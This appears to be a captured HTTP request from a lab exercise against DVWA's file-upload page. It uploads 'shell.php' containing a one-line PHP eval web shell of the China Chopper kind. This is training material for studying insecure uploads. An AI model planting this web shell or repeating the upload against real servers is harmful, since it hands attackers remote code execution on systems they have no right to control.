 2 Host: 192.168.83.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.83.146/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------901693998713827342723042321
9 Content-Length: 495
10 Connection: close
11 Cookie: security=low; PHPSESSID=e6a1n1k4afvdnbn6hipon46777
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------901693998713827342723042321
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000
18 -----------------------------901693998713827342723042321
19 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php @eval($_POST['caidao']);?>
23 -----------------------------901693998713827342723042321
24 Content-Disposition: form-data; name="Upload"
25
26 Upload
27 -----------------------------901693998713827342723042321--
28